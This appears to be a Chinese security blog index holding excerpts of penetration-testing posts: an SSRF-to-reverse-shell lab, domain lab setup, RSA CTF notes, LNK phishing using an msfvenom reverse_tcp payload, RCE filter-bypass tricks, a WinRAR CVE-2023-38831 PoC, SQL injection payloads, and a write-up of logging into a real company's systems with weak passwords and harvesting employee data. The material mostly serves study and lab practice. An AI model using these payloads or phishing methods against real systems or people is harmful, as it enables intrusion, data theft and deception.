【渗透靶场实战】bugku渗透测试3

【渗透靶场实战】bugku渗透测试3一、渗透测试流程思路 通过公网web网址发现ssrf漏洞-查看/etc/hosts 文件发现内网ip - 通过暴破ipC段发现存在web服务-访问web服务发现是个shell-反弹shell到vps - 使用frp建立socks5隧道 - 蚁剑连接内网web服务器 - 信息收集route,发现有两张网卡192段和10段,扫描测试发现192段有三个站点,10段只有一个站点-通过web漏洞拿下三台web服务器

实验工具本地:kali_linux 、burp suite、物理机 、Proxifier、frpc

服务器:vps有一台 环境:frps 、 python3

二、web服务器之ssrf漏洞随便输入点东西测试,例如127.0.0.1 发现返回首页 判断为有ssrf漏洞 ,可通过漏洞读取文件

直接使用:file:///flag 读取flag

查看内网IP ,cat /etc/hosts

发现本机内网IP为 192.168.0.2

对这个IP进行暴破:

发现在192.168.0 ...

【红日靶场二】渗透测试全过程

红日靶场二一、准备工作下载网址:http://vulnstack.qiyuanxuetang.net/vuln/detail/3/xia

下载完成后有三台虚拟机 一台是DC域控制器 一台是PC 还有WEB服务器密码都是 1qaz@WSX

使用工具:kali cs java反序列化工具 weblogicscan

双网卡模拟外网内网服务器

配置如下:

服务器

外网

内网

PC win7

192.168.159.201

10.10.10.201

客户机

DC

不出网

10.10.10.10

域控器

web服务器 win2008 server

192.168.159.44

10.10.10.80

web服务器

kali

192.168.159.128

null

攻击机

配置完成后启动三台服务器

启动web服务器:登录web服务器时注意使用administrator 登录 然后修改密码为1qaz@WSX

来到这个目录下启动 weblogicstart.cmd

二、信息收集使用nmap探测主机存活

1nmap -T4 -sP 192.168.159.1/24

发现 ...

【CTF密码】RAS那些事

【ctf密码】RAS那些事 RSA作为一种非常经典的非对称公开密钥加密体制,属于是CTF密码学题目中的常客。对刚接触密码学的新手来说,一上来看到各种几百上千位的数字难免感到头大,但实际上了解了RSA的原理和常见解题技巧后也没有那么复杂,常规的RSA题目我觉得算是密码学中比较好拿分的部分了。

一、RSA算法概述概述 RSA是一种非对称加密体制 ,所谓非对称就是加密钥和解密钥不一样,要解决加解密相关问题,我们首先要弄清楚RSA加密解密流程中用到了哪些东西:

明文 m

就是待加密的文本啦,一般也就是我们的flag。

密文C

加密完成后的密文,一般题目会给你,我们要做的就是根据密文解密出明文

公钥 e(加密钥)

用来加密的密钥,是一个整数,是公开

两个大素数 p,q

RSA加密的关键部分,一般不会告诉你。我们选取两个大素数并计算它们的乘积,得到n=p*q。**后面会用p,q,n来加密解密。由于p,q非常大,想要对n进行因式分解得到p,q非常困难,这也确保了RSA的安全性

私钥 d(解密钥)

用来解密,一般不会告诉你,d满足e*d mod (p-1) ...

社工钓鱼之Lnk钓鱼基本的方式

社工钓鱼之Lnk钓鱼基本的方式1.1 前言 网络钓鱼是社会工程学攻击方式之一,主要是通过对受害者心理弱点、本能反应、好奇心、信任、贪婪等心理陷阱进行诸如欺骗、伤害等危害手段!

lnk 文件是用于指向其他文件的一种文件。 这些文件通常称为快捷方式文件,通常它以快捷方式放在硬盘上,以方便使用者快速的调用…这里快捷方式在钓鱼的优势是,可以写入免杀的shell代码,双击即可执行,进一步的调节下图标后,能更好的诱骗客户执行

简单来说就是使用快捷方式执行cmd命令执行shell,从而诱导目标上钩

1.1.1 实验步骤 通过msfvemon生成一个后门文件,模拟《五一放假通知》诱导目标点击,通过msf监听上线,拿下目标主机shell权限,

准备环境: 外网ubantu(msf服务器) 、 模拟目标windows10 一台 、物理本机制作钓鱼文件。

(二)Ink快捷方式钓鱼2.1 msfvemon生成木马注:you_ip 为外网机器

1msfvenom -p windows/meterpreter/reverse_tcp LHOST=you_ip LPORT=8080 -f exe > ...

VUE学习之路-第一章

VUE学习之路 1day关于vue易学易用基于标准 HTML、CSS 和 JavaScript 构建,提供容易上手的 API 和一流的文档。

性能出色经过编译器优化、完全响应式的渲染系统,几乎不需要手动优化。

灵活多变丰富的、可渐进式集成的生态系统,可以根据应用规模在库和框架间切换自如。

vue环境安装下载node.js 版本 1.15以上

安装命令

1234567891011121314151617181920212223242526$ cd 指定目录$ npm init vue@latestNeed to install the following packages: create-vue@3.6.1Ok to proceed? (y) yVue.js - The Progressive JavaScript Framework# 这里需要进行一些配置,项目名输入 runoob-vue3-test,其他默认回车即可✔ Project name: … crrot //不能有大写或者中文✔ Add TypeScript? … No / ...

企业src实战1--学习笔记

企业src实战最近也是闲着无聊,想着去挖几个洞来玩玩,直接上补天,看看山东某公司 ,给我们什么惊喜!!

信息收集通过鹰图和初步的判断收集到该企业的一些资产。

然后进行粗滤的验证筛选得到上上面的信息。



弱口令1发现某达的OA 凭自己的感觉 一般密码都是admin/空 ,因为之前看到的有些学校也用这个,用姓名/空密码进去了

这次想着试一下,没想到直接出惊喜!!

直接进入后台

功能点都测试了一遍,似乎也没啥了

获取到大量的手机号 和员工姓名

弱口令2前面在OA系统里获取到大量的手机号,后来我发现有个员工登录的一个系统

于是我就用部门经理的手机号试一下,密码既然是123456

获取到整个部门的员工信息,功能点也没啥可测的,测了半天也测不出来啥~~直接结束!!

敏感信息泄露这里我发现了一个非常有意思的东西,访问进去看到了员工交互保存的一些照片,

获取到公司从建立开始到至今的敏感信息,由于太敏感不方便暴露,测试完毕已将数据全部删除!!!

redis未授权访问用redis 客户端连接成功!!

本次测试结束!有些素材丢失所以放不出来 = =!

...

【个人靶场】白盒审计-未授权访问

白盒审计-未授权访问准备工作,自制靶场 vscode

什么是未授权访问未授权访问漏洞,是在攻击者没有获取到登录权限或未授权的情况下,或者不需要输入密码,即可通过直接输入网站控制台主页面地址,或者不允许查看的链接便可进行访问,同时进行操作。

已知Web网站具有登录页面。或者具有不允许访问的目录或功能。

不登录,可通过链接直接访问用户页面功能。

开始练习

自己写的一个管理系统,有点简陋,我们拿到源码第一步先把网站搭建起来

发现有登入入口,先不要管他,我们先查看源码结构

发现并未采用任何框架,我们发现admin 这个目录 打开它

无疑就是后台里面的功能,试试直接访问

1http://192.168.3.5:8000/admin

发现直接重定向了,查看源代码

12345678//admin/index.php<?phpsession_start();if($_SESSION['user'] == 'admin'){ echo '欢迎管理界面';}else{ header(& ...

远程RCE各种绕过姿势-常见

远程RCE各种绕过姿势-常见什么是远程RCE?RCE顾名思义就是远程代码执行漏洞,属于高危漏洞,攻击着可以通过网站注入执行系统命令,读取系统敏感信息。

为什么会有此漏洞?开发者在开发的时候,没有对一些执行命令的函数进行过滤,导致出现用户可以任意执行系统命令。

PHP中的执行命令函数:1234PHP 代码执行函数:eval()、assert()、preg_replace()、create_function()、array_map()、call_user_func()、call_user_func_array()、array_filter()、uasort()、等PHP 命令执行函数:system()、exec()、shell_exec()、pcntl_exec()、popen()、proc_popen()、passthru()、等

常见的绕过方法过滤关键字,过滤 cat,flag等关键字替代法12345678910111213more:一页一页的显示档案内容less:与 more 类似head:查看头几行tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示tail:查看 ...

【CVE-2023-38831】WinRAR漏洞复现

【CVE-2023-38831】WinRAR漏洞WinRAR漏洞??当用户打开该文档或者图像时,该漏洞将导致执行当前目录下的同名文件夹下的cmd或者bat脚本,可在设备上安装恶意软件,或者执行恶意指令。这个漏洞攻击者可以诱导被攻击者执行命令。

官方给的pyload:

1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556import shutilimport os, sysfrom os.path import joinTEMPLATE_NAME = "TEMPLATE"OUTPUT_NAME = "CVE-2023-38831-poc.rar"BAIT_NAME = "carrot.pdf"SCRIPT_NAME = "script.bat"if len(sys.argv) > 3: BAIT_NAME = os.path.basename(s ...

SQL注入之整数型注入、工具注入SQLmap

SQL注入之整数型注入、工具注入SQLmap什么是sql注入可以参考我以前的文章:https://carrotst.github.io/2023/09/16/sql%E6%B3%A8%E5%85%A5%E6%BA%90%E4%BB%A3%E7%A0%81-%E6%B5%8B%E8%AF%95%E4%B8%8E%E5%88%86%E6%9E%90%E7%AC%AC%E4%B8%80%E8%8A%82/

准备工作phpstudy、dvwa、kali linux

先把dvwa环境搭起来,可以参考网上的文章!!!

实验前先把 难度改成 low

什么是联合注入1select 表名 from 列名 union select 表名 from 列名 where 字段ID;

判断字段数1id=1' order by 1 #

没有报错说明存在有这个字段

直到报错就可以停了

1 2 都是没有报错,说明存在 1 2字段;

那就直接可以查看库名了

mysql注释: # –+

不同版本都不一样

常用的sql语句

user() 返回当前使用数据库的用户,也就是网站配置文件中连接数据库的账号

ve ...